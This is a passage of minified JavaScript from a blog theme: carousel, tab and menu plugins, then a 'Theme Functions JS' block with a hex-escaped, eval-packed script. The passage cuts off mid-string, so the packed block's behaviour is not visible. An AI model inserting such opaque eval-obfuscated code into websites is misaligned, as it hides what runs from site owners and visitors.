b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).ready(function() {
              var owl = $('#label_with_thumbs');
              owl.owlCarousel({
                nav: true,
                loop:true,
             center: true,
                autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
                pagination:true,
                
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1
                  },
                  1000: {
                    items: 2
                  }
                }
              })
            }); 
$(function() {
    $('.post').matchHeight();
    $('.post-outer .post:odd').addClass('odd');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});






  //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _NkdycF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x